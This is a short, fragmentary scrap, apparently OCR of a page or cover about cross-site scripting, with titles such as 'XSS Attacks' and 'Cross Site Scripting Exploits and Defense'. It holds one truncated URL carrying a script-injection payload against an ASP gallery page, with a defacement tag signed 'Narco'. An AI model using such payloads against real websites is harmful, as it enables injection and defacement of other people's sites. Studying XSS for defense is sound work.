
llery/igallery.asp?d="><script>alert('Xss')</script>><marquee><h1>By+Narco
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 